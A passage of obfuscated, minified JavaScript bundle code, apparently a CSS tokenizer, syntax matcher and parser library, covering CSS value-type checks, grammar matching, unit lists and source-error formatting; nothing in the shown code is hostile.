R(D,C[V3(0x218)],U)?0x0:0x1;};}function B(Z){const V4=XC;return V4(0x40e)!=typeof Z&&(Z=function(){return 0x0;}),function(C,Q,D){const V5=V4;return null!==C&&C[V5(0xb26)]===T['wN']&&0x0===Number(C[V5(0x218)])?0x1:Z(C,Q,D);};}const P={'ident-token':I(T['Vy']),'function-token':I(T['zt']),'at-keyword-token':I(T['zu']),'hash-token':I(T['Vw']),'string-token':I(T['Qf']),'bad-string-token':I(T['Fg']),'url-token':I(T['s0']),'bad-url-token':I(T['VY']),'delim-token':I(T['_i']),'number-token':I(T['wN']),'percentage-token':I(T['Ne']),'dimension-token':I(T['fg']),'whitespace-token':I(T['M$']),'CDO-token':I(T['lh']),'CDC-token':I(T['zG']),'colon-token':I(T['Qx']),'semicolon-token':I(T['Qq']),'comma-token':I(T['A9']),'[-token':I(T['hk']),']-token':I(T['Oh']),'(-token':I(T['AJ']),')-token':I(T['no']),'{-token':I(T['X6']),'}-token':I(T['Q0'])},Y={'string':I(T['Qf']),'ident':I(T['Vy']),'percentage':A(function(Z,C,Q){const V6=XC;return null===Z||Z[V6(0xb26)]!==T['Ne']||R(Q,Z[V6(0x218)],Z[V6(0x218)][V6(0x281)]-0x1)?0x0:0x1;}),'zero':B(),'number':A(function(Z,C,Q){const V7=XC;if(null===Z)return 0x0;const D=(0x0,T['yQ'])(Z[V7(0x218)],0x0);return D===Z[V7(0x218)][V7(0x281)]||q(Z[V7(0x218)],D)?R(Q,Z[V7(0x218)],D)?0x0:0x1:0x0;}),'integer':A(function(Z,C,Q){const V8=XC;if(null===Z||Z[V8(0xb26)]!==T['wN'])return 0x0;let D=0x2b===K(Z[V8(0x218)],0x0)||0x2d===K(Z[V8(0x218)],0x0)?0x1:0x0;for(;D<Z[V8(0x218)][V8(0x281)];D++)if(!(0x0,T['yp'])(K(Z[V8(0x218)],D)))return 0x0;return R(Q,Z[V8(0x218)],D)?0x0:0x1;}),'custom-ident':function(Z){const V9=XC;if(null===Z||Z[V9(0xb26)]!==T['Vy'])return 0x0;const C=Z[V9(0x218)][V9(0x478)]();return M(C,X['v'])||H(C,V9(0x607))?0x0:0x1;},'dashed-ident':j,'custom-property-name':function(Z){const Vs=XC;return j(Z)?'--'===Z[Vs(0x218)]?0x0:0x1:0x0;},'hex-color':function(Z){const Vo=XC;if(null===Z||Z[Vo(0xb26)]!==T['Vw'])return 0x0;const C=Z[Vo(0x218)][Vo(0x281)];if(0x4!==C&&0x5!==C&&0x7!==C&&0x9!==C)return 0x0;for(let Q=0x1;Q<C;Q++)if(!(0x0,T['tB'])(K(Z[Vo(0x218)],Q)))return 0x0;return 0x1;},'id-selector':function(Z){const Vf=XC;return null===Z||Z[Vf(0xb26)]!==T['Vw']?0x0:(0x0,T['o6'])(K(Z[Vf(0x218)],0x1),K(Z[Vf(0x218)],0x2),K(Z[Vf(0x218)],0x3))?0x1:0x0;},'an-plus-b':V['A'],'urange':x['A'],'declaration-value':function(Z,C){const VF=XC;if(!Z)return 0x0;let Q=0x0,D=[],U=0x0;J:do{switch(Z[VF(0xb26)]){case T['Fg']:case T['VY']:break J;case T['Q0']:case T['no']:case T['Oh']:if(Z[VF(0xb26)]!==Q)break J;Q=D[VF(0x28e)]();break;case T['Qq']:if(0x0===Q)break J;break;case T['_i']:if(0x0===Q&&'!'===Z[VF(0x218)])break J;break;case T['zt']:case T['AJ']:case T['hk']:case T['X6']:D[VF(0x425)](Q),Q=W[VF(0xac0)](Z[VF(0xb26)]);}U++;}while(Z=C(U));return U;},'any-value':function(Z,C){const Vw=XC;if(!Z)return 0x0;let Q=0x0,D=[],U=0x0;J:do{switch(Z[Vw(0xb26)]){case T['Fg']:case T['VY']:break J;case T['Q0']:case T['no']:case T['Oh']:if(Z[Vw(0xb26)]!==Q)break J;Q=D[Vw(0x28e)]();break;case T['zt']:case T['AJ']:case T['hk']:case T['X6']:D[Vw(0x425)](Q),Q=W[Vw(0xac0)](Z[Vw(0xb26)]);}U++;}while(Z=C(U));return U;}};function E(Z){const {angle:C,decibel:Q,frequency:D,flex:U,length:J,resolution:s0,semitones:s1,time:s2}=Z||{};return{'dimension':A(O(null)),'angle':A(O(C)),'decibel':A(O(Q)),'frequency':A(O(D)),'flex':A(O(U)),'length':A(B(O(J))),'resolution':A(O(s0)),'semitones':A(O(s1)),'time':A(O(s2))};}function z(Z){return{...P,...Y,...E(Z)};}},0x2613:(w,L,N)=>{'use strict';const Vd=a2o;N['d'](L,{'$n':()=>V,'E_':()=>X,'gt':()=>b,'mX':()=>x});var S=N(0x7fd);const X={'type':Vd(0x6d8)},V={'type':Vd(0xe8b)},x={'type':Vd(0x251)},T=0x28,G=0x29;function W(A,I,j){const VL=Vd;return I===X&&j===V||A===X&&I===X&&j===X?A:('If'===A[VL(0xb26)]&&A[VL(0xd6d)]===V&&I===X&&(I=A[VL(0x297)],A=A[VL(0x1df)]),{'type':'If','match':A,'then':I,'else':j});}function v(A){const Vl=Vd;return A[Vl(0x281)]>0x2&&A[Vl(0xb43)](A[Vl(0x281)]-0x2)===T&&A[Vl(0xb43)](A[Vl(0x281)]-0x1)===G;}function K(A){const VN=Vd;return VN(0x974)===A[VN(0xb26)]||VN(0xf54)===A[VN(0xb26)]||VN(0x56f)===A[VN(0xb26)]||VN(0x3e9)===A[VN(0xb26)]&&v(A[VN(0x2af)]);}function H(A,I='\x20',j=!0x1){const VS=Vd;return{'type':VS(0x423),'terms':A,'combinator':I,'disallowEmpty':!0x1,'explicit':j};}function M(A,I,j=new Set()){const VX=Vd;if(!j[VX(0x9fd)](A))switch(j[VX(0x302)](A),A[VX(0xb26)]){case'If':A[VX(0x1df)]=M(A[VX(0x1df)],I,j),A[VX(0x297)]=M(A[VX(0x297)],I,j),A[VX(0xd6d)]=M(A[VX(0xd6d)],I,j);break;case VX(0x3e9):return I[A[VX(0x2af)]]||A;}return A;}function q(A,I,j){const VV=Vd;switch(A){case'\x20':{let O=X;for(let B=I[VV(0x281)]-0x1;B>=0x0;B--)O=W(I[B],O,V);return O;}case'|':{let P=V,Y=null;for(let E=I[VV(0x281)]-0x1;E>=0x0;E--){let k=I[E];if(K(k)&&(null===Y&&E>0x0&&K(I[E-0x1])&&(Y=Object[VV(0x7d0)](null),P=W({'type':VV(0x76e),'map':Y},X,P)),null!==Y)){const y=(v(k[VV(0x2af)])?k[VV(0x2af)][VV(0x1f6)](0x0,-0x1):k[VV(0x2af)])[VV(0x478)]();if(y in Y==0x0){Y[y]=k;continue;}}Y=null,P=W(k,X,P);}return P;}case'&&':{if(I[VV(0x281)]>0x5)return{'type':VV(0x4a1),'terms':I,'all':!0x0};let z=V;for(let Z=I[VV(0x281)]-0x1;Z>=0x0;Z--){const C=I[Z];let Q;Q=I[VV(0x281)]>0x1?q(A,I[VV(0x901)](function(D){return D!==C;}),!0x1):X,z=W(C,Q,z);}return z;}case'||':{if(I[VV(0x281)]>0x5)return{'type':VV(0x4a1),'terms':I,'all':!0x1};let D=j?X:V;for(let U=I[VV(0x281)]-0x1;U>=0x0;U--){const J=I[U];let s0;s0=I[VV(0x281)]>0x1?q(A,I[VV(0x901)](function(s1){return s1!==J;}),!0x0):X,D=W(J,s0,D);}return D;}}}function R(A){const Vc=Vd;if(Vc(0x40e)==typeof A)return{'type':Vc(0x551),'fn':A};switch(A[Vc(0xb26)]){case Vc(0x423):{let I=q(A[Vc(0x949)],A[Vc(0x316)][Vc(0x23a)](R),!0x1);return A[Vc(0x829)]&&(I=W(I,x,V)),I;}case Vc(0x97e):return function(j){const Vx=Vc;let O=X,B=R(j[Vx(0x807)]);if(0x0===j[Vx(0x3fe)])B=W(B,x,V),O=W(B,null,V),O[Vx(0x297)]=W(X,X,O),j[Vx(0x312)]&&(O[Vx(0x297)][Vx(0xd6d)]=W({'type':Vx(0x851),'syntax':j},O,V));else{for(let P=j[Vx(0xe4a)]||0x1;P<=j[Vx(0x3fe)];P++)j[Vx(0x312)]&&O!==X&&(O=W({'type':Vx(0x851),'syntax':j},O,V)),O=W(B,W(X,X,O),V);}if(0x0===j[Vx(0xe4a)])O=W(X,X,O);else{for(let Y=0x0;Y<j[Vx(0xe4a)]-0x1;Y++)j[Vx(0x312)]&&O!==X&&(O=W({'type':Vx(0x851),'syntax':j},O,V)),O=W(B,O,V);}return O;}(A);case Vc(0x9ea):{const j=R(A[Vc(0x807)]),O=R(H([H([{'type':Vc(0x974),'name':Vc(0xe3d)},{'type':Vc(0x3e9),'name':Vc(0x1fa)}]),H([{'type':Vc(0x3e9),'name':Vc(0x1fa)},H([{'type':Vc(0x97e),'comma':!0x1,'min':0x0,'max':0x0,'term':H([{'type':Vc(0x974),'name':Vc(0x476)},{'type':Vc(0x3e9),'name':Vc(0x1fa)}])},{'type':Vc(0x97e),'comma':!0x1,'min':0x0,'max':0x0,'term':H([{'type':Vc(0x974),'name':'or'},{'type':Vc(0x3e9),'name':Vc(0x1fa)}])}],'|')])],'|')),B=R(H([{'type':Vc(0x3e9),'name':Vc(0x36a)},H([{'type':Vc(0xefb),'value':'('},{'type':Vc(0x3e9),'name':Vc(0xd55)},{'type':Vc(0xefb),'value':')'}]),{'type':Vc(0x3e9),'name':Vc(0xd6f)}],'|'));return M(B,{'!term':j,'!self':O}),M(O,{'!boolean-group':B}),O;}case Vc(0x3e9):case Vc(0xf2d):return{'type':A[Vc(0xb26)],'name':A[Vc(0x2af)],'syntax':A};case Vc(0x974):return{'type':A[Vc(0xb26)],'name':A[Vc(0x2af)][Vc(0x478)](),'syntax':A};case Vc(0xf54):return{'type':A[Vc(0xb26)],'name':'@'+A[Vc(0x2af)][Vc(0x478)](),'syntax':A};case Vc(0x56f):return{'type':A[Vc(0xb26)],'name':A[Vc(0x2af)][Vc(0x478)]()+'(','syntax':A};case Vc(0xa18):return 0x3===A[Vc(0x218)][Vc(0x281)]?{'type':Vc(0xefb),'value':A[Vc(0x218)][Vc(0x547)](0x1),'syntax':A}:{'type':A[Vc(0xb26)],'value':A[Vc(0x218)][Vc(0x74d)](0x1,A[Vc(0x218)][Vc(0x281)]-0x2)[Vc(0xd9f)](/\\'/g,'\x27'),'syntax':A};case Vc(0xefb):return{'type':A[Vc(0xb26)],'value':A[Vc(0x218)],'syntax':A};case Vc(0x851):return{'type':A[Vc(0xb26)],'syntax':A};default:throw new Error(Vc(0xaf7),A[Vc(0xb26)]);}}function b(A,I){const Vh=Vd;return Vh(0x609)==typeof A&&(A=(0x0,S['q'])(A)),{'type':Vh(0xc8c),'match':R(A),'syntax':I||null,'source':A};}},0x16e6:(w,L,N)=>{'use strict';const VT=a2o;N['d'](L,{'wg':()=>j});var S=N(0x2613),X=N(0xb59);const {hasOwnProperty:V}=Object[VT(0x957)],x=0x0,T=0x1,G=0x2,W=0x3,v=VT(0x6d8),K=VT(0xe8b),H=VT(0xc88),M=0x3a98;let q=0x0;function R(O,B){const VG=VT;if(O[VG(0x281)]!==B[VG(0x281)])return!0x1;for(let P=0x0;P<O[VG(0x281)];P++){const Y=B[VG(0xb43)](P);let E=O[VG(0xb43)](P);if(E>=0x41&&E<=0x5a&&(E|=0x20),E!==Y)return!0x1;}return!0x0;}function A(O){const VW=VT;return null===O||O[VW(0xb26)]===X['A9']||O[VW(0xb26)]===X['zt']||O[VW(0xb26)]===X['AJ']||O[VW(0xb26)]===X['hk']||O[VW(0xb26)]===X['X6']||function(B){const Vv=VW;return B[Vv(0xb26)]===X['_i']&&'?'!==B[Vv(0x218)];}(O);}function I(O){const VK=VT;return null===O||O[VK(0xb26)]===X['no']||O[VK(0xb26)]===X['Oh']||O[VK(0xb26)]===X['Q0']||O[VK(0xb26)]===X['_i']&&'/'===O[VK(0x218)];}function j(O,B,P){const VR=VT,Y=function(Z,Q,D){const Vu=a2o;function J(){const VH=a2o;do{sF++,sf=sF<Z[VH(0x281)]?Z[sF]:null;}while(null!==sf&&(sf[VH(0xb26)]===X['M$']||sf[VH(0xb26)]===X['Mw']));}function s0(sL){const Vg=a2o,sl=sF+sL;return sl<Z[Vg(0x281)]?Z[sl]:null;}function s1(sL,sl){return{'nextState':sL,'matchStack':sd,'syntaxStack':s6,'thenStack':s7,'tokenIndex':sF,'prev':sl};}function s2(sL){s7={'nextState':sL,'matchStack':sd,'syntaxStack':s6,'prev':s7};}function s3(sL){s8=s1(sL,s8);}function s4(){const VM=a2o;sd={'type':T,'syntax':Q[VM(0x826)],'token':sf,'prev':sd},J(),s9=null,sF>sw&&(sw=sF);}function s5(){const Vq=a2o;sd=sd[Vq(0xb26)]===G?sd[Vq(0x537)]:{'type':W,'syntax':s6[Vq(0x826)],'token':sd[Vq(0xe77)],'prev':sd},s6=s6[Vq(0x537)];}let s6=null,s7=null,s8=null,s9=null,ss=0x0,so=null,sf=null,sF=-0x1,sw=0x0,sd={'type':x,'syntax':null,'token':null,'prev':null};for(J();null===so&&++ss<M;)switch(Q[Vu(0xb26)]){case Vu(0x6d8):if(null===s7){if(null!==sf&&(sF!==Z[Vu(0x281)]-0x1||'\x5c0'!==sf[Vu(0x218)]&&'\x5c9'!==sf[Vu(0x218)])){Q=S['$n'];break;}so=v;break;}if((Q=s7[Vu(0xd8f)])===S['mX']){if(s7[Vu(0x749)]===sd){Q=S['$n'];break;}Q=S['E_'];}for(;s7[Vu(0xe45)]!==s6;)s5();s7=s7[Vu(0x537)];break;case Vu(0xe8b):if(null!==s9&&!0x1!==s9)(null===s8||sF>s8[Vu(0x277)])&&(s8=s9,s9=!0x1);else{if(null===s8){so=K;break;}}Q=s8[Vu(0xd8f)],s7=s8[Vu(0xfdf)],s6=s8[Vu(0xe45)],sd=s8[Vu(0x749)],sF=s8[Vu(0x277)],sf=sF<Z[Vu(0x281)]?Z[sF]:null,s8=s8[Vu(0x537)];break;case Vu(0xc8c):Q=Q[Vu(0x1df)];break;case'If':Q[Vu(0xd6d)]!==S['$n']&&s3(Q[Vu(0xd6d)]),Q[Vu(0x297)]!==S['E_']&&s2(Q[Vu(0x297)]),Q=Q[Vu(0x1df)];break;case Vu(0x4a1):Q={'type':Vu(0xcac),'syntax':Q,'index':0x0,'mask':0x0};break;case Vu(0xcac):{const sN=Q[Vu(0x826)][Vu(0x316)];if(Q[Vu(0xdf9)]===sN[Vu(0x281)]){if(0x0===Q[Vu(0xf7a)]||Q[Vu(0x826)][Vu(0xd92)]){Q=S['$n'];break;}Q=S['E_'];break;}if(Q[Vu(0xf7a)]===(0x1<<sN[Vu(0x281)])-0x1){Q=S['E_'];break;}for(;Q[Vu(0xdf9)]<sN[Vu(0x281)];Q[Vu(0xdf9)]++){const sS=0x1<<Q[Vu(0xdf9)];if(!(Q[Vu(0xf7a)]&sS)){s3(Q),s2({'type':Vu(0x9ee),'syntax':Q[Vu(0x826)],'mask':Q[Vu(0xf7a)]|sS}),Q=sN[Q[Vu(0xdf9)]++];break;}}break;}case Vu(0x9ee):Q={'type':Vu(0xcac),'syntax':Q[Vu(0x826)],'index':0x0,'mask':Q[Vu(0xf7a)]};break;case Vu(0x76e):if(null!==sf){let sX=sf[Vu(0x218)][Vu(0x478)]();if(-0x1!==sX[Vu(0x3a2)]('\x5c')&&(sX=sX[Vu(0xd9f)](/\\[09].*$/,'')),V[Vu(0xbbb)](Q[Vu(0x23a)],sX)){Q=Q[Vu(0x23a)][sX];break;}}Q=S['$n'];break;case Vu(0x551):{const sV=null!==s6?s6[Vu(0xdd4)]:null,sc=sF+Math[Vu(0xac9)](Q['fn'](sf,s0,sV));if(!isNaN(sc)&&sc>sF){for(;sF<sc;)s4();Q=S['E_'];}else Q=S['$n'];break;}case Vu(0x3e9):case Vu(0xf2d):{const sx=Vu(0x3e9)===Q[Vu(0xb26)]?Vu(0xc3c):Vu(0x47e),sh=V[Vu(0xbbb)](D,sx)?D[sx][Q[Vu(0x2af)]]:null;if(!sh||!sh[Vu(0x1df)])throw new Error(Vu(0x711)+(Vu(0x3e9)===Q[Vu(0xb26)]?'<'+Q[Vu(0x2af)]+'>':'<\x27'+Q[Vu(0x2af)]+'\x27>'));if(!0x1!==s9&&null!==sf&&Vu(0x3e9)===Q[Vu(0xb26)]&&(Vu(0x352)===Q[Vu(0x2af)]&&sf[Vu(0xb26)]===X['Vy']||Vu(0x281)===Q[Vu(0x2af)]&&'0'===sf[Vu(0x218)])){null===s9&&(s9=s1(Q,s8)),Q=S['$n'];break;}s6={'syntax':Q[Vu(0x826)],'opts':Q[Vu(0x826)][Vu(0xdd4)]||null!==s6&&s6[Vu(0xdd4)]||null,'prev':s6},sd={'type':G,'syntax':Q[Vu(0x826)],'token':sd[Vu(0xe77)],'prev':sd},Q=sh[Vu(0xc7f)]||sh[Vu(0x1df)];break;}case Vu(0x974):{const sT=Q[Vu(0x2af)];if(null!==sf){let sG=sf[Vu(0x218)];if(-0x1!==sG[Vu(0x3a2)]('\x5c')&&(sG=sG[Vu(0xd9f)](/\\[09].*$/,'')),R(sG,sT)){s4(),Q=S['E_'];break;}}Q=S['$n'];break;}case Vu(0xf54):case Vu(0x56f):if(null!==sf&&R(sf[Vu(0x218)],Q[Vu(0x2af)])){s4(),Q=S['E_'];break;}Q=S['$n'];break;case Vu(0xefb):if(null!==sf&&sf[Vu(0x218)]===Q[Vu(0x218)]){s4(),Q=S['E_'];break;}Q=S['$n'];break;case Vu(0x851):null!==sf&&sf[Vu(0xb26)]===X['A9']?A(sd[Vu(0xe77)])?Q=S['$n']:(s4(),Q=I(sf)?S['$n']:S['E_']):Q=A(sd[Vu(0xe77)])||I(sf)?S['E_']:S['$n'];break;case Vu(0xa18):let sL='',sl=sF;for(;sl<Z[Vu(0x281)]&&sL[Vu(0x281)]<Q[Vu(0x218)][Vu(0x281)];sl++)sL+=Z[sl][Vu(0x218)];if(R(sL,Q[Vu(0x218)])){for(;sF<sl;)s4();Q=S['E_'];}else Q=S['$n'];break;default:throw new Error(Vu(0x44f)+Q[Vu(0xb26)]);}switch(q+=ss,so){case null:console[Vu(0x869)](Vu(0x39a)+M+Vu(0x43e)),so=H,sd=null;break;case v:for(;null!==s6;)s5();break;default:sd=null;}return{'tokens':Z,'reason':so,'iterations':ss,'match':sd,'longestMatch':sw};}(O,B,P||{});if(null===Y[VR(0x1df)])return Y;let E=Y[VR(0x1df)],k=Y[VR(0x1df)]={'syntax':B[VR(0x826)]||null,'match':[]};const z=[k];for(E=function(Z){const Vb=VR;let C=null,Q=null,D=Z;for(;null!==D;)Q=D[Vb(0x537)],D[Vb(0x537)]=C,C=D,D=Q;return C;}(E)[VR(0x537)];null!==E;){switch(E[VR(0xb26)]){case G:k[VR(0x1df)][VR(0x425)](k={'syntax':E[VR(0x826)],'match':[]}),z[VR(0x425)](k);break;case W:z[VR(0x28e)](),k=z[z[VR(0x281)]-0x1];break;default:k[VR(0x1df)][VR(0x425)]({'syntax':E[VR(0x826)]||null,'token':E[VR(0xe77)][VR(0x218)],'node':E[VR(0xe77)][VR(0x45e)]});}E=E[VR(0x537)];}return Y;}},0x2507:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>S});var l=L(0x11ac);const N={'decorator'(X){const V=[];let c=null;return{...X,'node'(x){const VA=a2o,h=c;c=x,X[VA(0x45e)][VA(0xbbb)](this,x),c=h;},'emit'(x,h,T){const VI=a2o;V[VI(0x425)]({'type':h,'value':x,'node':T?null:c});},'result':()=>V};}};function S(X,V){const Vj=a2o;return Vj(0x609)==typeof X?function(c){const VO=Vj,x=[];return(0x0,l['qw'])(c,(h,T,G)=>x[VO(0x425)]({'type':h,'value':c[VO(0x1f6)](T,G),'node':null})),x;}(X):V[Vj(0x500)](X,N);}},0x193f:(w,d,L)=>{'use strict';L['d'](d,{'V':()=>X});var l=L(0x1aa);function N(V){const VB=a2o;return VB(0x45e)in V?V[VB(0x45e)]:N(V[VB(0x1df)][0x0]);}function S(V){const VP=a2o;return VP(0x45e)in V?V[VP(0x45e)]:S(V[VP(0x1df)][V[VP(0x1df)][VP(0x281)]-0x1]);}function X(V,c,x,h,T){const Va=a2o,G=[];return null!==x[Va(0x892)]&&function W(v){const VY=Va;if(null!==v[VY(0x826)]&&v[VY(0x826)][VY(0xb26)]===h&&v[VY(0x826)][VY(0x2af)]===T){const K=N(v),H=S(v);V[VY(0x826)][VY(0x8e1)](c,function(g,M,q){const Vp=VY;if(g===K){const u=new l['B']();do{if(u[Vp(0xdb4)](M[Vp(0x21a)]),M[Vp(0x21a)]===H)break;M=M[Vp(0x756)];}while(null!==M);G[Vp(0x425)]({'parent':q,'nodes':u});}});}Array[VY(0xed1)](v[VY(0x1df)])&&v[VY(0x1df)][VY(0xe7a)](W);}(x[Va(0x892)]),G;}},0x2342:(w,d,L)=>{'use strict';const VE=a2o;L['d'](d,{'y':()=>G});var N=L(0x1aa);const {hasOwnProperty:S}=Object[VE(0x957)];function X(W){const Vt=VE;return Vt(0x847)==typeof W&&isFinite(W)&&Math[Vt(0xac9)](W)===W&&W>=0x0;}function V(W){const Ve=VE;return Boolean(W)&&X(W[Ve(0xb4f)])&&X(W[Ve(0xf0c)])&&X(W[Ve(0xbe0)]);}function x(W,v){return function(K,H){const Vk=a2o;if(!K||K[Vk(0x6f1)]!==Object)return H(K,Vk(0x489));for(let g in K){let M=!0x0;if(!0x1!==S[Vk(0xbbb)](K,g)){if(Vk(0xb26)===g)K[Vk(0xb26)]!==W&&H(K,Vk(0x1060)+K[Vk(0xb26)]+Vk(0x751)+W+'`');else{if(Vk(0x2e1)===g){if(null===K[Vk(0x2e1)])continue;if(K[Vk(0x2e1)]&&K[Vk(0x2e1)][Vk(0x6f1)]===Object){if(Vk(0x609)!=typeof K[Vk(0x2e1)][Vk(0x235)])g+=Vk(0x25b);else{if(V(K[Vk(0x2e1)][Vk(0x344)])){if(V(K[Vk(0x2e1)][Vk(0xccd)]))continue;g+=Vk(0x89c);}else g+=Vk(0xc79);}}M=!0x1;}else{if(v[Vk(0x93d)](g)){M=!0x1;for(let q=0x0;!M&&q<v[g][Vk(0x281)];q++){const R=v[g][q];switch(R){case String:M=Vk(0x609)==typeof K[g];break;case Boolean:M=Vk(0xe32)==typeof K[g];break;case null:M=null===K[g];break;default:Vk(0x609)==typeof R?M=K[g]&&K[g][Vk(0xb26)]===R:Array[Vk(0xed1)](R)&&(M=K[g]instanceof N['B']);}}}else H(K,Vk(0x74c)+g+Vk(0xa34)+W+Vk(0x42f));}}M||H(K,Vk(0xbf3)+W+'.'+g+'`');}}for(const b in v)S[Vk(0xbbb)](v,b)&&!0x1===S[Vk(0xbbb)](K,b)&&H(K,Vk(0xab5)+W+'.'+b+Vk(0x3ae));};}function h(W,v){const Vy=VE,K=[];for(let H=0x0;H<W[Vy(0x281)];H++){const g=W[H];if(g===String||g===Boolean)K[Vy(0x425)](g[Vy(0x2af)][Vy(0x478)]());else{if(null===g)K[Vy(0x425)](Vy(0x4c2));else{if(Vy(0x609)==typeof g)K[Vy(0x425)](g);else{if(!Array[Vy(0xed1)](g))throw new Error(Vy(0x53d)+g+Vy(0xbf8)+v+Vy(0x247));K[Vy(0x425)](Vy(0x633)+(h(g,v)||Vy(0x810))+'>');}}}}return K[Vy(0x2e9)](Vy(0x8a0));}function T(W,v){const Vm=VE,K=v[Vm(0x80f)],H={'type':String,'loc':!0x0},g={'type':'\x22'+W+'\x22'};for(const M in K){if(!0x1===S[Vm(0xbbb)](K,M))continue;const q=H[M]=Array[Vm(0xed1)](K[M])?K[M][Vm(0x1f6)]():[K[M]];g[M]=h(q,W+'.'+M);}return{'docs':g,'check':x(W,H)};}function G(W){const Vr=VE,v={};if(W[Vr(0x45e)]){for(const K in W[Vr(0x45e)])if(S[Vr(0xbbb)](W[Vr(0x45e)],K)){const H=W[Vr(0x45e)][K];if(!H[Vr(0x80f)])throw new Error(Vr(0x366)+K+Vr(0x38a));v[K]=T(K,H);}}return v;}},0x11e:(w,d,L)=>{'use strict';function l(c){const VZ=a2o;function x(T){const Vz=a2o;return null!==T&&(Vz(0x3e9)===T[Vz(0xb26)]||Vz(0xf2d)===T[Vz(0xb26)]||Vz(0x974)===T[Vz(0xb26)]);}let h=null;return null!==this[VZ(0x892)]&&function T(G){const VC=VZ;if(Array[VC(0xed1)](G[VC(0x1df)])){for(let W=0x0;W<G[VC(0x1df)][VC(0x281)];W++)if(T(G[VC(0x1df)][W]))return x(G[VC(0x826)])&&h[VC(0x6d1)](G[VC(0x826)]),!0x0;}else{if(G[VC(0x45e)]===c)return h=x(G[VC(0x826)])?[G[VC(0x826)]]:[],!0x0;}return!0x1;}(this[VZ(0x892)]),h;}function N(c,x){const VQ=a2o;return V(this,c,h=>VQ(0x3e9)===h[VQ(0xb26)]&&h[VQ(0x2af)]===x);}function S(c,x){const VD=a2o;return V(this,c,h=>VD(0xf2d)===h[VD(0xb26)]&&h[VD(0x2af)]===x);}function X(c){const VU=a2o;return V(this,c,x=>VU(0x974)===x[VU(0xb26)]);}function V(c,x,h){const Vi=a2o,T=l[Vi(0xbbb)](c,x);return null!==T&&T[Vi(0x74f)](h);}L['r'](d),L['d'](d,{'getTrace':()=>l,'isKeyword':()=>X,'isProperty':()=>S,'isType':()=>N});},0xec0:(w,d,L)=>{'use strict';const Vn=a2o;L['r'](d),L['d'](d,{'angle':()=>S,'decibel':()=>T,'flex':()=>h,'frequency':()=>V,'length':()=>N,'resolution':()=>x,'semitones':()=>G,'time':()=>X});const N=['cm','mm','q','in','pt','pc','px','em',Vn(0x1077),'ex',Vn(0x91c),Vn(0xc75),Vn(0xe72),'ch',Vn(0x655),'ic',Vn(0xdba),'lh',Vn(0xc43),'vw',Vn(0x5cd),Vn(0xaa0),Vn(0x23d),'vh',Vn(0xe24),Vn(0x861),Vn(0x8db),'vi',Vn(0xb6e),Vn(0xd75),Vn(0xabf),'vb',Vn(0x6c8),Vn(0xa1b),Vn(0x614),Vn(0x309),Vn(0x89d),Vn(0x791),Vn(0xe26),Vn(0x549),Vn(0x29e),Vn(0x28b),Vn(0xeb9),Vn(0xec3),Vn(0x61b),Vn(0x82d),Vn(0x2a8),Vn(0xfde),Vn(0x6c9)],S=[Vn(0x6e6),Vn(0xf3e),Vn(0x60a),Vn(0x767)],X=['s','ms'],V=['hz',Vn(0x38d)],x=[Vn(0x919),Vn(0x5c2),Vn(0x665),'x'],h=['fr'],T=['db'],G=['st'];},0x23a3:(w,d,L)=>{'use strict';const VJ=a2o;L['d'](d,{'u':()=>x});var N=L(0x192b);const S=0x64,X=0x3c,V=VJ(0xcc5);function c({source:T,line:G,column:W,baseLine:v,baseColumn:K},H){const c1=VJ;function g(I,j){const c0=a2o;return M[c0(0x1f6)](I,j)[c0(0x23a)]((O,B)=>String(I+B+0x1)[c0(0x78e)](b)+'\x20|'+O)[c0(0x2e9)]('\x0a');}const M=('\x0a'[c1(0xc44)](Math[c1(0x3fe)](v-0x1,0x0))+'\x20'[c1(0xc44)](Math[c1(0x3fe)](K-0x1,0x0))+T)[c1(0x3e4)](/\r\n?|\n|\f/),q=Math[c1(0x3fe)](0x1,G-H)-0x1,R=Math[c1(0xe4a)](G+H,M[c1(0x281)]+0x1),b=Math[c1(0x3fe)](0x4,String(R)[c1(0x281)])+0x1;let A=0x0;(W+=(V[c1(0x281)]-0x1)*(M[G-0x1][c1(0x74d)](0x0,W-0x1)[c1(0x1df)](/\t/g)||[])[c1(0x281)])>S&&(A=W-X+0x3,W=X-0x2);for(let I=q;I<=R;I++)I>=0x0&&I<M[c1(0x281)]&&(M[I]=M[I][c1(0xd9f)](/\t/g,V),M[I]=(A>0x0&&M[I][c1(0x281)]>A?'…':'')+M[I][c1(0x74d)](A,S-0x2)+(M[I][c1(0x281)]>A+S-0x1?'…':''));return[g(q,G),new Array(W+b+0x2)[c1(0x2e9)]('-')+'^',g(G,R)][c1(0x901)](Boolean)[c1(0x2e9)]('\x0a')[c1(0xd9f)](/^(\s+\d+\s+\|\n)+/,'')[c1(0xd9f)](/\n(\s+\d+\s+\|)+$/,'');}function x(h,T,G,W,v,K=0x1,H=0x1){const c2=VJ;return Object[c2(0x6a2)]((0x0,N['a'])(c2(0x21d),h),{'source':T,'offset':G,'line':W,'column':v,'sourceFragment':g=>c({'source':T,'line':W,'column':v,'baseLine':K,'baseColumn':H},isNaN(g)?0x0:g),get 'formattedMessage'(){const c3=c2;return c3(0x8ed)+h+'\x0a'+c({'source':T,'line':W,'column':v,'baseLine':K,'baseColumn':H},0x2);}});}},0x1766:(w,L,N)=>{'use strict';N['d'](L,{'C':()=>R});var S=N(0x1aa),X=N(0x23a3),V=N(0x11ac),x=N(0x245f);const T=()=>{},G=0x21,W=0x23,v=0x3b,K=0x7b,H=0x0;function M(b){return function(){return this[b]();};}function q(b){const c4=a2o,A=Object[c4(0x7d0)](null);for(const I of Object[c4(0xf0d)](b)){const j=b[I],O=j[c4(0xbb5)]||j;O&&(A[I]=O);}return A;}function R(A){const c5=a2o;let I='',j=c5(0x8d4),O=!0x1,B=T,P=!0x1;const Y=new V['A1'](),E=Object[c5(0x6a2)](new V['eV'](),function(k){const c6=c5,z={'context':Object[c6(0x7d0)](null),'features':Object[c6(0x6a2)](Object[c6(0x7d0)](null),k[c6(0xc03)]),'scope':Object[c6(0x6a2)](Object[c6(0x7d0)](null),k[c6(0x31c)]),'atrule':q(k[c6(0x6f8)]),'pseudo':q(k[c6(0x38e)]),'node':q(k[c6(0x45e)])};for(const [Z,C]of Object[c6(0x4b1)](k[c6(0xdfe)]))switch(typeof C){case c6(0x40e):z[c6(0x329)][Z]=C;break;case 